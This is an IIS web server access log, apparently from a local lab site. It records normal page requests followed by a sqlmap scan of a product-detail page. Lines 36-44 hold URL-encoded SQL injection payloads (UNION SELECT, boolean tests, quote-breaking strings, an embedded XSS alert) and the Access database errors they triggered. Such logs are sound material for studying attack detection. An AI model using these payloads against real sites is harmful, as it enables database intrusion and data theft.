 C: > inetpub > logs > LogFiles > W3SVC12 > u_ex201207.log
1 #Software: Microsoft Internet Information Services 7.5
2 #Version: 1.0
3 #Date: 2020-12-07 08:29:47
4 #Fields: date time s-ip cs-method cs-uri-stem cs-uri-query s-port cs-username c-ip cs(User-Agent) sc-status sc-substatus sc-win32-status time-taken
5 2020-12-07 08:29:47 192.168.76.152 GET / - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 375
6 2020-12-07 08:29:47 192.168.76.152 GET /style.css - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 0
7 2020-12-07 08:29:47 192.168.76.152 GET /images/meru_left.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 78
8 2020-12-07 08:29:47 192.168.76.152 GET /images/meru_bg.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 46
9 2020-12-07 08:29:47 192.168.76.152 GET /images/left_menu_bg.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 46
10 2020-12-07 08:29:47 192.168.76.152 GET /images/logo.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 109
11 2020-12-07 08:29:47 192.168.76.152 GET /images/meru_rigft.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 15
12 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_5_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
13 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_6_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 78
14 2020-12-07 08:29:47 192.168.76.152 GET /images/left_menu_t.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 78
15 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_4_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 46
16 2020-12-07 08:29:47 192.168.76.152 GET /images/left_menu_but1.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 62
17 2020-12-07 08:29:47 192.168.76.152 GET /images/zxth.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
18 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_2_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 15
19 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_3_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 0
20 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_7_b.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 15
21 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_1_a.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
22 2020-12-07 08:29:47 192.168.76.152 GET /images/copyright_bg.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
23 2020-12-07 08:29:47 192.168.76.152 GET /images/jobs.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 31
24 2020-12-07 08:29:47 192.168.76.152 GET /favicon.ico - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 404 0 2 31
25 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_2_a.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 0
26 2020-12-07 08:29:47 192.168.76.152 GET /images/menu_7_a.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 0
27 2020-12-07 08:29:48 192.168.76.152 GET /products.asp - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36 200 0 0 125
28 2020-12-07 08:29:48 192.168.76.152 GET /production/product_SMALLPhoto/201192213924807.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+
29 2020-12-07 08:29:48 192.168.76.152 GET /Production/Product_SMALLPhoto/001/P46.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/5
30 2020-12-07 08:29:48 192.168.76.152 GET /Production/Product_SMALLPhoto/001/P43.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/5
31 2020-12-07 08:29:48 192.168.76.152 GET /Production/Product_SMALLPhoto/001/P45.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/5
32 2020-12-07 08:29:48 192.168.76.152 GET /Production/Product_SMALLPhoto/001/P42.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/5
33 2020-12-07 08:29:48 192.168.76.152 GET /Production/Product_SMALLPhoto/001/P44.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/5
34 2020-12-07 08:29:48 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+Safari/537.36
35 2020-12-07 08:29:48 192.168.76.152 GET /production/product_ZOOMPhoto/201192213919597.jpg - 8002 - 192.168.76.1 Mozilla/5.0+(Windows+NT+10.0;+WOW64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/87.0.4280.66+S
36 2020-12-07 08:30:12 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org) 200 0 0 62
37 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513&qamR=5517%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20F
38 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513 8002 - 192.168.76.1 sqlmap/1.4.7.5#dev+(http://sqlmap.org) 200 0 0 46
39 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=4721|0|80020009|BOF_ 8002 - 192.168.76.1
40 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513%29%2C.%2C%29..%22%27.|5|80040e14|[Microsoft][ODBC_Microsoft_Access_
41 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513%27ohEuny%3C%27%22%3EGsSDRY|5|80040e14|[Microsoft][ODBC_Microsoft_Access_
42 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513%29%20AND%208531%3D2194%20AND%20%283839%3D3839|5|80040e14|[Microsoft][ODBC_Microsoft_Access_
43 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513%29%20AND%202956%3D2956%20AND%20%282955%3D2955|5|80040e14|[Microsoft][ODBC_Microsoft_Access_
44 2020-12-07 08:30:51 192.168.76.152 GET /Production/PRODUCT_DETAIL.asp id=1513%20AND%205728%3D8432|0|80020009|BOF_